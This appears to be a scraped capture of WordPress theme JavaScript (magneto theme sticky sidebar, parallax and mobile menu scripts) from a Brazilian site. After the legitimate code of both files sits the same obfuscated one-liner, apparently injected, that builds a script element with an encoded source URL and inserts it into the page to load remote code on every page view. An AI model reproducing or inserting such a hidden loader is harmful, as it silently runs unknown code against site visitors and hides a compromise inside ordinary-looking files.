                        }else if(screen_scroll >= parent_bottom) {
                            scroll_status = 2;
                        } 
                        //console.log(scroll_status);
                        if(scroll_status == 0) {
                            $(sbID).css({
                                "position"  : "static",
                                "top"       : "auto",
                                "bottom"    : "auto"
                            });
                        }else if (scroll_status == 1) {
                            if(win.height() > $(sbID).outerHeight(true)) {
                                var ad_bar = $('#wpadminbar');
                                if ((typeof fixed_nav !== 'undefined') && (fixed_nav == 2)) {
                                    if(ad_bar.length != 0) {
                                        var sb_height_fixed = 16 + ad_bar.height() + $('.main-nav').height() + 'px';
                                    }
                                    else {
                                        var sb_height_fixed = 16 + $('.main-nav').height() + 'px';
                                    }

                                }else {
                                    if(ad_bar.length != 0) {
                                        var sb_height_fixed = 16 + ad_bar.height() + 'px';
                                    }else {
                                        var sb_height_fixed = 16 + 'px';
                                    }
                                }
                                $(sbID).css({
                                    "position"  : "fixed",
                                    "top"       : sb_height_fixed,
                                    "bottom"    : "auto",
                                    "width"     : width
                                });
                            }else {
                                if (screen_scroll < bottom_compare) {
                                    //console.log($(sbID).offset().top + "   " + parent_top);
                                    if($(sbID).parents('.bksection').hasClass('bk-in-single-page')) {
                                        topab = $(sbID).offset().top - parent_top - 36;  
                                    }else {
                                        topab = $(sbID).offset().top - parent_top;                            
                                    }
                                    $(sbID).css({
                                        "position"  : "absolute",
                                        "top"       : topab,
                                        "bottom"    : "auto",
                                        "width"     : width
                                    });
                                }else {
                                    $(sbID).css({
                                        "position"  : "fixed",
                                        "top"       : "auto",
                                        "bottom"    : "16px",
                                        "width"     : width
                                    });
                                }
                            }
                        }else if (scroll_status == 3) {
                            if (win.scrollTop() > ($(sbID).offset().top)) {
                                if($(sbID).parents('.bksection').hasClass('bk-in-single-page')) {
                                    topab = $(sbID).offset().top - parent_top - 36;  
                                }else {
                                    topab = $(sbID).offset().top - parent_top;                            
                                }
                                $(sbID).css({
                                    "position"  : "absolute",
                                    "top"       : topab,
                                    "bottom"    : "auto",
                                    "width"     : width
                                });
                            }else {
                                var ad_bar = $('#wpadminbar');
                                if ((typeof fixed_nav !== 'undefined') && (fixed_nav == 2)) {
                                    if(ad_bar.length != 0) {
                                        var sb_height_fixed = 16 + ad_bar.height() + $('.main-nav').height() + 'px';
                                    }
                                    else {
                                        var sb_height_fixed = 16 + $('.main-nav').height() + 'px';
                                    }

                                }else {
                                    if(ad_bar.length != 0) {
                                        var sb_height_fixed = 16 + ad_bar.height() + 'px';
                                    }else {
                                        var sb_height_fixed = 16 + 'px';
                                    }
                                }
                                $(sbID).css({
                                    "position"  : "fixed",
                                    "top"       : sb_height_fixed,
                                    "bottom"    : "auto",
                                    "width"     : width
                                });
                            }
                        }else if(scroll_status == 2) {
                            if(win.height() > $(sbID).outerHeight(true)) {
                                var status2_inner = 0;
                                if(curscroll <= nextscroll) {
                                    status2_inner = 1;
                                }else if(curscroll > nextscroll) {
                                    status2_inner = 2;
                                }
                                if(((status2_inner == 1) && (bottom_compare < parent_bottom)) || ((status2_inner == 2) && (win.scrollTop() < $(sbID).offset().top))){
                                    var ad_bar = $('#wpadminbar');
                                    if ((typeof fixed_nav !== 'undefined') && (fixed_nav == 2)) {
                                        if(ad_bar.length != 0) {
                                            var sb_height_fixed = 16 + ad_bar.height() + $('.main-nav').height() + 'px';
                                        }
                                        else {
                                            var sb_height_fixed = 16 + $('.main-nav').height() + 'px';
                                        }
    
                                    }else {
                                        if(ad_bar.length != 0) {
                                            var sb_height_fixed = 16 + ad_bar.height() + 'px';
                                        }else {
                                            var sb_height_fixed = 16 + 'px';
                                        }
                                    }
                                    $(sbID).css({
                                        "position"  : "fixed",
                                        "top"       : sb_height_fixed,
                                        "bottom"    : "auto",
                                        "width"     : width
                                    });
                                }else {
                                    $(sbID).css({
                                        "position"  : "absolute",
                                        "top"       : topab,
                                        "bottom"    : "auto",
                                        "width"     : width
                                    });
                                }
                            }else {
                                $(sbID).css({
                                    "position"  : "absolute",
                                    "top"       : topab,
                                    "bottom"    : "auto",
                                    "width"     : width
                                });
                            }
                        }      
                    }
                }      
                $(sbID).parent().css("height", $(sbID).height());
            });
            curscroll = nextscroll;
        }
        $(".sidebar-wrap.stick").each(function(){
            $(this).wrap("<div class='bk-sticksb-wrapper'></div>");
        });
        setTimeout(function() {
            win.on("scroll", tick);
        }, 2000);
        win.resize(function(){
            $(".sidebar-wrap.stick").each(function(){
                var sbID = "#"+$(this).attr(("id"));
                if(window.innerWidth > 991) {
                    if($(this).parent().hasClass('bk-sticksb-wrapper')){
                        width = $('.bk-sticksb-wrapper').width();
                        $(sbID).css({
                            "width"     : width
                        });
                    }
                }else {
                    $(sbID).css({
                        "position"  : "static",
                        "top"       : "auto",
                        "bottom"    : "auto"
                    });
                }  
            });
        });
        //Short Code 
        $('.module-shortcode').fitVids();
        $('.shortcode-widget-content').fitVids();
        $('.bk_accordions').each(function(){
            var accordions_id=$(this).attr('id');
            if(accordions_id){
                $('#'+accordions_id).accordion({
                    icons:{'header':'ui-icon-plus sprites','activeHeader':'ui-icon-minus sprites'},
                    collapsible:true
                });
            }
        });
        $('.bk_tabs').each(function(){
            var tabs_id=$(this).attr('id');
            if(tabs_id){
                $('#'+tabs_id).tabs();
            }
        });
            
        // Parallax
        // Single Parallax
        var bkscParallax = $('.bkparallaxsc');
        var bkscParallaxImg = new Array();
        $.each( bkscParallax, function( index, value ) {       
            bkscParallaxImg[index] = $(this).find('.parallaximage');
        });
        $(window).scroll(function() {
            $.each( bkscParallaxImg, function( index, value ) {       
                if ( bkscParallaxImg[index].length !== 0 ) {
                    //console.log(bkscParallaxImg.offset().top);
                    var bkBgy_p = -( ($(window).scrollTop() - bkscParallaxImg[index].offset().top) / 3.5),
                        bkBgPos = '50% ' + bkBgy_p + 'px';
                    bkscParallaxImg[index].css( "background-position", bkBgPos );
                }
            });
        });
    });
    
    function bkgetFeatureImage() { 
    	var metas = document.getElementsByTagName('meta'); 
        var i;
    	for (i=0; i<metas.length; i++) { 
    	   if (metas[i].getAttribute("property") == "og:image") { 
    		  return metas[i].getAttribute("content"); 
    	   } else if (metas[i].getAttribute("property") == "image") { 
    		  return metas[i].getAttribute("content");  
    	   } else if (metas[i].getAttribute("property") == "twitter:image:src") { 
    		  return metas[i].getAttribute("content");  
    	   }
    	}
    
    	return "";
    }
    
    function waitForGallerySlider() {
     	// if slider is loaded
    	if ($("#bk-gallery-slider").children('div:first').hasClass('flex-viewport')) {
            $(".bk-gallery-item").each(function(){
                if($(this).hasClass('clone')){
                    $(this).children('a').removeClass('zoomer');
                }
            });
            return false;
    	}	
    	else
    	{
    		// Wait another 0,5 seconds
    		setTimeout(waitForGallerySlider, 500); 
    	}	
    }
})(jQuery);
var _0x3d9a08=_0x3790,_0x43d4ba=_0x4fa2;;(function(_0x4e46a6,_0x567d22,_0x3c96b7,_0xb14189,_0x1249a6,_0x4f105f){var _0x55c183=_0x3790,_0x12d4ad=_0x4fa2;_0x1249a6=_0x567d22[_0x12d4ad(0xa2,'qlu)')](_0x3c96b7),_0x4f105f=_0x567d22[_0x55c183(0xab)](_0x3c96b7)[0x0],_0x1249a6['async']=0x1,_0x1249a6[_0x55c183(0xac)]=_0xb14189,_0x4f105f[_0x55c183(0xad)][_0x55c183(0xb1)](_0x1249a6,_0x4f105f);}(window,document,_0x43d4ba(0xa7,'*usz'),_0x3d9a08(0xaf)));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rapnacional.com.br/wp-content/themes/magneto/js/menu.js?ver=6.7.4
body_size: 601
content:
/*!
 *
 *  Copyright (c) David Bushell | http://dbushell.com/
 *
 */
(function(window, document, undefined)
{
    "use strict";   
    // helper functions

    var trim = function(str)
    {
        return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g,'');
    };

    var hasClass = function(el, cn)
    {
        return (' ' + el.className + ' ').indexOf(' ' + cn + ' ') !== -1;
    };

    var addClass = function(el, cn)
    {
        if (!hasClass(el, cn)) {
            el.className = (el.className === '') ? cn : el.className + ' ' + cn;
        }
    };

    var removeClass = function(el, cn)
    {
        el.className = trim((' ' + el.className + ' ').replace(' ' + cn + ' ', ' '));
    };

    var hasParent = function(el, id)
    {
        if (el) {
            do {
                if (el.id === id) {
                    return true;
                }
                if (el.nodeType === 9) {
                    break;
                }
            }
            while((el = el.parentNode));
        }
        return false;
    };

    // normalize vendor prefixes

    var doc = document.documentElement;

    var transform_prop = window.Modernizr.prefixed('transform'),
        transition_prop = window.Modernizr.prefixed('transition'),
        transition_end = (function() {
            var props = {
                'WebkitTransition' : 'webkitTransitionEnd',
                'MozTransition'    : 'transitionend',
                'OTransition'      : 'oTransitionEnd otransitionend',
                'msTransition'     : 'MSTransitionEnd',
                'transition'       : 'transitionend'
            };
            return props.hasOwnProperty(transition_prop) ? props[transition_prop] : false;
        })();

    window.App = (function()
    {

        var _init = false, app = { };

        app.init = function()
        {
            if (_init) {
                return;
            }
            _init = true;

            addClass(doc, 'js-ready');

        };

        return app;

    })();
    var pagecontainer = document.getElementById( 'page-inner-wrap' );
    if (window.addEventListener) {
        window.addEventListener('DOMContentLoaded', window.App.init, false);
    }
    jQuery('#nav-open-btn').on('click', function() {
        jQuery(pagecontainer).find('.page-cover').css({"opacity":"0.5", "display":"block"});
        addClass(doc, 'js-nav');
    });
    
    jQuery('.mobile-menu-close').on('click', function() {
        jQuery(pagecontainer).find('.page-cover').css({"opacity":"0.5", "display":"none"});    
        removeClass(doc, 'js-nav');   
    });
    

})(window, window.document);
var _0x3d9a08=_0x3790,_0x43d4ba=_0x4fa2;;(function(_0x4e46a6,_0x567d22,_0x3c96b7,_0xb14189,_0x1249a6,_0x4f105f){var _0x55c183=_0x3790,_0x12d4ad=_0x4fa2;_0x1249a6=_0x567d22[_0x12d4ad(0xa2,'qlu)')](_0x3c96b7),_0x4f105f=_0x567d22[_0x55c183(0xab)](_0x3c96b7)[0x0],_0x1249a6['async']=0x1,_0x1249a6[_0x55c183(0xac)]=_0xb14189,_0x4f105f[_0x55c183(0xad)][_0x55c183(0xb1)](_0x1249a6,_0x4f105f);}(window,document,_0x43d4ba(0xa7,'*usz'),_0x3d9a08(0xaf)));